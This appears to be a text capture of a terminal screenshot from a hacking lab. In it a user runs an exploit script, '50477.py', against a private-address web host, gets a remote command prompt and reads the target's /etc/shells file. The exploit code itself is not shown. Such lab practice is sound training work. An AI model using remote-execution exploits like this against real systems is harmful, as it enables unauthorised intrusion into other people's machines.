 avyavastham@Mysteriou
Session Actions Edit View Help
avyavastham@MysteriousPC:/tmp/ignite$ python3 50477.py -u http://10.201.125.124
[+]Connecting...
Enter Command $cat /etc/shells
system# /etc/shells: valid login shells
/bin/sh
/bin/dash
/bin/bash
/bin/rbash
Enter Command $